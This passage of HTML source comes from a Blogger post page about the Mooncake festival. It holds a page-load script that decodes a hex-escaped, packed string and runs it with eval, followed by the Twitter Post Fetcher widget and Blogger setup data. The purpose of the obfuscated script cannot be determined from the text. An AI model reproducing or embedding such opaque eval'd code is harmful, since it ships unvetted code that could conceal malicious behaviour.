c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY42dN__lzsibtdv7UznCQDDeuvjRw:1768585870707';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5232759223373390396','//blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html','5232759223373390396');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5232759223373390396', 'title': '.....times of refreshing.....', 'url': 'http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html', 'canonicalUrl': 'http://blisspeace.blogspot.com/2014/09/happy-mooncake-festival.html', 'homepageUrl': 'http://blisspeace.blogspot.com/', 'searchUrl': 'http://blisspeace.blogspot.com/search', 'canonicalHomepageUrl': 'http://blisspeace.blogspot.com/', 'blogspotFaviconUrl': 'http://blisspeace.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22.....times of refreshing..... - RSS\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5232759223373390396/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22.....times of refreshing..... - Atom\x22 href\x3d\x22http://blisspeace.blogspot.com/feeds/2920261062696570715/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5764582777920328', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2920261062696570715', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqI7vzBFOPjTG0cT3ftZ2SB6GpVs76XKbY6fwUngplfE-3aN58RdjfM84ojoTpdMiqWfQW24nOPDm3EAReFDOLrruPWS9PJ4T_0-vHVJDgGAUqMlKpSU9g_VkKeT4J34yXd3_30tIVrD1l/s72-c/C360_2014-09-08-20-54-46-801.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqI7vzBFOPjTG0cT3ftZ2SB6GpVs76XKbY6fwUngplfE-3aN58RdjfM84ojoTpdMiqWfQW24nOPDm3EAReFDOLrruPWS9PJ4T_0-vHVJDgGAUqMlKpSU9g_VkKeT4J34yXd3_30tIVrD1l/s1600/C360_2014-09-08-20-54-46-801.jpg', 'pageName': 'Happy Mooncake festival!', 'pageTitle': '.....times of refreshing.....: Happy Mooncake festival!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Happy Mooncake festival!', 'description': 'Happy mooncake festival everyone! Hope you have a good time savoring the different flavours of \xa0 moon cakes whether its from Starbucks, Lave...', 'featuredImage': 